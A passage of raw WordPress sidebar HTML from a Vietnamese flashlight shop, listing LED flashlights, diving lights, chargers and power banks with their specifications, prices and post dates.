https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/">Đèn bàn cao cấp 1000lm</a><br /> <span class="sub" style="display:none">27 January 2018 2:12 AM | <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/12/IMG_20171206_103034-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu – Mã sản phẩm  FY-01 – Dung lượng  12000 mAh – Đầu vào  5V/1A – Đầu ra 1 5V/1A – Đầu ra 5V/2.1A – Màu Đen / Trắng Giá  250,000VND Thiết kế gọn gàng đẹp mắt" title="Sạc Dự Phòng Super Power Bank FY-01" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/12/IMG_20171206_103034-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/12/IMG_20171206_103034-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/sac-du-phong-super-power-bank-fy-01/">Sạc Dự Phòng Super Power Bank FY-01</a><br /> <span class="sub" style="display:none">06 December 2017 5:45 PM | <a href="https://denpinsieusang.info/sac-du-phong-super-power-bank-fy-01/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu – Mã sản phẩm  Canadd  F2 – Số lượng pin  2 pin – Đầu vào  DC 5V/2A – Đầu ra 4.2V/1A – Pin 26700 26650 18650 18500 18430 16340 14500 10440 – Kích thước 106mm  x  60mm  x  30mm Giá  300,000VND" title="Bộ Sạc Đôi Canadd F2" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-500x400.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/bo-sac-doi-canadd-f2/">Bộ Sạc Đôi Canadd F2</a><br /> <span class="sub" style="display:none">06 December 2017 5:19 PM | <a href="https://denpinsieusang.info/bo-sac-doi-canadd-f2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_101607-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bộ Sạc Thông Minh đa chức năng, sạc nhiều chủng loại pin với đa dạng mức điện áp đầu ra khác nhau, có cổng USB sạc cho điện thoại, &#8230; Thông số kỹ thuật: – Thương hiệu  LiitoKala – Mã sản phẩm  Lii – 202 – Cổng USB  Có – Số lượng pin  2 pin – Đầu vào  USB DC 5V/2A – Đầu ra 4.2V,  3.7V,  1.48V  USB 5V/1A – Dòng điện sạc 500mAh/1000mAh – [&hellip;]" title="Sạc Thông Minh Lii &#8211; 202" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_101607-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_101607-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/sac-thong-minh-lii-202/">Sạc Thông Minh Lii &#8211; 202</a><br /> <span class="sub" style="display:none">06 December 2017 4:34 PM | <a href="https://denpinsieusang.info/sac-thong-minh-lii-202/#respond">No Comments</a> </span></li></ul></li><li id="arras_featured_stories-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Sản phẩm đặc biệt</h5><ul class="featured-stories"><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật:&#8211; Led: 6 x XHP70 trắng , 4 x XPE đỏ R5, 4 x XPE xanh R5&#8211; Độ sáng: 6 x XHP70 : 18000LM 4 red/blue x R5 : 240LM &#8211; Chế độ sáng: Ánh sáng trắng : Mạnh / Vừa / Yếu Ánh sáng đỏ / xanh : Đỏ / Nháy đỏ chậm / Xanh / Nháy đỏ nhanh &#8211; Chất liệu: hợp kim nhôm&#8211; Chuẩn chống nước: IPX8&#8211; Công suất [&hellip;]" title="Đèn pin lặn XHP70" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-lan-xhp70/">Đèn pin lặn XHP70</a><br /> <span class="sub" style="display:none">19 July 2019 3:44 PM | <a href="https://denpinsieusang.info/den-pin-lan-xhp70/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn sạc đa năng W845 với nhiều chức năng sử dụng như :Đèn chiếu xa &#8211; khả năng chiếu xa lên đến 800m được kết hợp từ chóa phản xạ đường kính 133mm và led Cree XHP70 độ sáng 4022lumen ; Đèn pha chiếu rộng &#8211; sử dụng 45 led SMD trắng cho phép chiếu sáng trên diện rộng ; Đèn cảnh báo: sử dụng 10 led SMD đỏ/xanh chớp nháy liên tục để cảnh [&hellip;]" title="Đèn sạc đa năng W845" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-da-nang-w845/">Đèn sạc đa năng W845</a><br /> <span class="sub" style="display:none">22 June 2019 5:01 PM | <a href="https://denpinsieusang.info/den-sac-da-nang-w845/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt=" Emitter: 7070  Aluminum Alloy body with HAIII Anodize black surface finish  Battery : 4 x High Drain &gt;10A button top 18650  Switch: side electrical switch with big transparent rubber boot  Aluminum OP reflector  Ultra clear double-sided AR coated glass lens ( 99% light transmision )  Double O rings ; IPX8 waterproof  With standard tripod hole  Max brightness: 13000 lumens  Max runtime: 58 days  Brightness level: digital current regulation  Low low: 10 lumens ( 28 days [&hellip;]" title="Đèn pin 3 &#8211; XHP70 13000 lumens" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-3-xhp70-13000-lumens/">Đèn pin 3 &#8211; XHP70 13000 lumens</a><br /> <span class="sub" style="display:none">23 August 2018 4:06 PM | <a href="https://denpinsieusang.info/den-pin-3-xhp70-13000-lumens/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: &#8211; Led Cree XHP50 &#8211; Công suất: 2564lm &#8211; 19W &#8211; Chiếu xa: 200m &#8211; Nguồn: 8.4V &#8211; 2 pin sạc 26650 hoặc 2 pin 18650 &#8211; 2 chế độ sáng: Mạnh / Vừa &#8211; Kích thước: 260mm x 60mm x 35mm &#8211; Trọng lượng: 590g ( chưa pin ) &#8211; Zoom từ 1 đến 2000 lần, kết hợp gương cầu hội tụ cho phép soi sáng trên diện rộng hoặc [&hellip;]" title="Đèn pin Cree XHP50 Zoom" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/">Đèn pin Cree XHP50 Zoom</a><br /> <span class="sub" style="display:none">09 June 2018 4:40 PM | <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  ĐÈN XE ĐẠP BIKE LIGHT Y-1 – Led  XML-2 x 2 – Độ sáng  2000 lumen – 5 chế độ  30% &#8211; 50% &#8211; 100% &#8211; chớp &#8211; SOS – Công tấc  1 công tấc bấm – Thân đèn  hợp kim nhôm – Kích thước  100mmx47mmx25mm – Trọng lượng  110g (không bao gồm pin) – Nguồn  2 pin sạc 18650 3.7v – Phụ kiện  Móc , 2 pin [&hellip;]" title="Đèn Xe Đạp Bike Light Y-1" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-500x400.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-xe-dap-bike-light-y-1/">Đèn Xe Đạp Bike Light Y-1</a><br /> <span class="sub" style="display:none">24 May 2018 11:45 AM | <a href="https://denpinsieusang.info/den-xe-dap-bike-light-y-1/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  ĐÈN LẶN XML-2 – Led  Cree XML-2 – Độ sáng  1000 lumen – 1 chế độ  Volume từ mờ tới sáng – Công tấc  1 công tấc Volume – Thân đèn  hợp kim nhôm – Nguồn  1 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo ngang đầu, 1 pin sạc 18650, bộ sạc 220v – Giá: 1,000,000vnđ (hết hàng) Mạnh mẽ, chắc chắn Công tấc Volume chống [&hellip;]" title="Đèn Lặn XML-2" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-lan-xml-2/">Đèn Lặn XML-2</a><br /> <span class="sub" style="display:none">23 May 2018 5:13 PM | <a href="https://denpinsieusang.info/den-lan-xml-2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  BONE CREE T6 – Led  Cree T6 – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS – chớp – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – Công tấc  1 công tấc bấm đuôi – Thân đèn  Innox sáng và hợp kim nhôm – Nguồn  2 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo, 2 pin [&hellip;]" title="Đèn Bone cree T6" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-bone-cree-t6/">Đèn Bone cree T6</a><br /> <span class="sub" style="display:none">04 April 2018 6:55 PM | <a href="https://denpinsieusang.info/den-bone-cree-t6/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WASING – Mã sản phẩm  WSL-828 – Led  1 Led siêu sáng + 14 Led hạt – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS + đèn hậu – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – 2 công tấc  1 công tấc bấm trên thân và công tấc đèn hậu – Thân đèn  Nhựa – Nguồn  pin [&hellip;]" title="Đèn Wasing WSL-828" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-wasing-wsl-828/">Đèn Wasing WSL-828</a><br /> <span class="sub" style="display:none">08 March 2018 2:39 PM | <a href="https://denpinsieusang.info/den-wasing-wsl-828/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  SUPFIRE – Mã sản phẩm  C8-S – Led  CREE-XML2 – Độ sáng  1100 lumen – Chiếu xa  200m – Kích thước  158mm x 445mm x 27mm – Trọng lượng  160g (không bao gồm pin) – 5 chế độ  100% &#8211; 50% &#8211; nhấp nháy &#8211; SOS – Chóa  nhôm – Công tấc  1 công tấc bấm trên thân – Thân đèn  Hợp kim nhôm bền – Nguồn  1 [&hellip;]" title="Đèn SupFire C8-S" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-supfire-c8-s/">Đèn SupFire C8-S</a><br /> <span class="sub" style="display:none">08 March 2018 9:07 AM | <a href="https://denpinsieusang.info/den-supfire-c8-s/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WATERPROOF – Mã sản phẩm  ESEN58-B – Led  T6 – Độ sáng  1000 lumen – Chiếu xa  100m – Kích thước  56mm x 195mm – Trọng lượng  253.8 g – 3 chế độ  100% &#8211; 50% &#8211; SOS – Chóa  nhôm nguyên khối (có bọc bảo vệ chống nước) – Chống nước  IPX8 – công tấc  1 công tấc gạc trên thân – Thân đèn  Nhựa đúc nguyên [&hellip;]" title="ĐÈN LẶN 3P WATERPROOF" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-lan-3p-waterproof/">ĐÈN LẶN 3P WATERPROOF</a><br /> <span class="sub" style="display:none">07 March 2018 5:35 PM | <a href="https://denpinsieusang.info/den-lan-3p-waterproof/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn bàn cao cấp với công nghệ led độ sáng 1000lm công suất 15w siêu tiết kiệm điện, thân hợp kim nhôm. Thông số kĩ thuật: &#8211; Led 15w &#8211; Ánh sáng trắng. &#8211; Tuổi thọ led 10000h. &#8211; Độ sáng 1000 lumen &#8211; Kích thước: 550mm x 100mm x 50mm &#8211; Trọng lượng: 600g &#8211; Vỏ nhôm dày siêu bóng, siêu bền. &#8211; Dùng điện 220v Giá 550,000 vnđ &nbsp; &nbsp;" title="Đèn bàn cao cấp 1000lm" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-300x241.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/">Đèn bàn cao cấp 1000lm</a><br /> <span class="sub" style="display:none">27 January 2018 2:12 AM | <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/11/1IMG_1498-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật đèn pin XML-T6 – Led: CREE XM-L T6 – Độ sáng: 800lm – Chất liệu: hợp kim nhôm – Chức năng: 5 chế độ (Mạnh-Vừa-Yếu-Chớp-SOS) – Nguồn pin: 1 x 18650 hoặc 3 x AAA – Sáng lien tục 3-5 giờ – Tuổi Thọ Bóng: 10,000giờ – Kính: Thấu Kính Lồi – Zoom: X 2000 – Chiếu Xa: 200m – Điện áp: 3.6~4.2V – Loại Công Tắc: Nút Bấm – Vị [&hellip;]" title="Đèn pin HuoYi HY-E7" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/11/1IMG_1498-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/11/1IMG_1498-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-xml-t6/">Đèn pin HuoYi HY-E7</a><br /> <span class="sub" style="display:none">10 November 2017 2:39 PM | <a href="https://denpinsieusang.info/den-pin-xml-t6/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="  Thông số kỹ thuật đèn pin :– Dùng 100 led SMD– Độ sáng thực 2400lm– Tuổi thọ: 50,000h– Công suất 100W– Góc chiếu: 120 độ– Kích thước: 260mm x 240mm x 160mm– 4 chế độ sáng: Hight/mid/low/SOS– Độ sáng cao, tiết kiệm điện năng– Vỏ hợp kim nhôm siêu bền, ko rỉ sét– Chống nước: ip65– Nguồn: 6 pin sạc 18650 3.7v (thay thế dễ dàng)– Bao gồm: thân đèn, 6 pin sạc 18650 [&hellip;]" title="Đèn pha led outdoor W812" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pha-led-outdoor-w812/">Đèn pha led outdoor W812</a><br /> <span class="sub" style="display:none">27 September 2017 11:19 AM | <a href="https://denpinsieusang.info/den-pha-led-outdoor-w812/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn pin Wasing WSL-827 được thiết kế với lớp vỏ plastics đạt tiêu chuẩn chống cháy nổ CNEX 15.0989 đáp ứng tốt trong các môi trường làm việc có nguy cơ cháy nổ, được sử dụng trong các trường hợp cứu hộ cứu nạn, hỏa hoạn, cúp điện , phướt du lịch,&#8230;. Thông số kỹ thuật: &#8211; Led Cree XML2 &#8211; Công suất : 10W &#8211; Độ sáng : 1000 lumens &#8211; Có tích hợp [&hellip;]" title="Đèn sạc Wasing WSL-827" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-wasing-wsl-827/">Đèn sạc Wasing WSL-827</a><br /> <span class="sub" style="display:none">30 March 2017 3:27 PM | <a href="https://denpinsieusang.info/den-sac-wasing-wsl-827/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Sử dụng 1 Led Cree XML-T6 và 2 Led Cree Q5 – Độ sáng : 1200lm – Chiếu xa 150m và chiếu rộng có thể chỉnh được 180 độ – Kích thước: 135mm x 58mm x 25mm – 4 chế độ sáng : chiếu xa , chiếu rộng , chiếu xa kết hợp chiếu rộng , nháy – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín [&hellip;]" title="Đèn pin Esmarter 3 Led" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-esmarter-3-led/">Đèn pin Esmarter 3 Led</a><br /> <span class="sub" style="display:none">27 February 2017 4:46 PM | <a href="https://denpinsieusang.info/den-pin-esmarter-3-led/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Bóng Xenon 55W – Pin: 7800mAh – Chiếu xa 500m – Kích thước: 205mm x 119mm x 84mm – Trọng lượng: 565g – 1 chế độ sáng – Vỏ nhôm và nhựa dày kết hợp, thiết kế kín, chống nước cực tốt. – Tay cầm có thể bật ngang, tiện cho việc cầm nắm – Có dây đeo tiện lợi – Nguồn: pin sạc lithium – Thời gian sử dụng: [&hellip;]" title="Đèn Xenon 55W" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-xenon-55w/">Đèn Xenon 55W</a><br /> <span class="sub" style="display:none">23 February 2017 4:54 PM | <a href="https://denpinsieusang.info/den-xenon-55w/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Led UV 10W – Kích thước: 138mm x 32mm x 25mm – Trọng lượng: 125g – Đèn có 1/3/5 chế độ sáng: Hight / Mid / Low / Strobe/ SOS. – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín với các roan cao su, chống nước, đi mưa thoải mái.! – Có kẹp đeo thắt lưng rất tiện lợi – Dùng 1 pin sạc 18650 3.7v [&hellip;]" title="Đèn pin UV 10W" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-uv-7w/">Đèn pin UV 10W</a><br /> <span class="sub" style="display:none">28 November 2016 12:15 PM | <a href="https://denpinsieusang.info/den-pin-uv-7w/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Led CREE SMD – Độ sáng 300 lumen – Chiếu xa 50m – Kích thước: 118mm x 24mm x 24mm – Trọng lượng: 140g – 3 chế độ sáng: Hight / Mid / Strobe – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín với các roan cao su, chống nước tốt – Kiểu dáng cực kỳ nhỏ gọn, phong cách độc lạ – 3 chức năng: [&hellip;]" title="Sạc dự phòng đèn pin" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/sac-du-phong-den-pin/">Sạc dự phòng đèn pin</a><br /> <span class="sub" style="display:none">05 July 2016 10:02 AM | <a href="https://denpinsieusang.info/sac-du-phong-den-pin/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: &#8211; Sử dụng 3 led &#8211; Dung lượng pin : 2500mAh &#8211; Chống nước : IP65 &#8211; Trọng lượng gói hàng 6kg &#8211; Kích thước Gói hàng: 40cm x 30cm x 20cm Giá : đang cập nhật" title="Đèn sạc Sata 90708" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-sata-90708/">Đèn sạc Sata 90708</a><br /> <span class="sub" style="display:none">23 June 2016 5:14 PM | <a href="https://denpinsieusang.info/den-sac-sata-90708/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: ◆ Điện áp 11.1V ◆ Công suất 4,4Ah ◆ Độ sáng : 800 &#8211; 1500lm ◆ Tuổi thọ 100.000 giờ ◆ Thời gian sử dụng : 8h &#8211; 16h ◆ thời gian sạc : 6h ◆ Tuổi thọ pin khoảng 1000 chu kỳ ◆ Kích thước 160 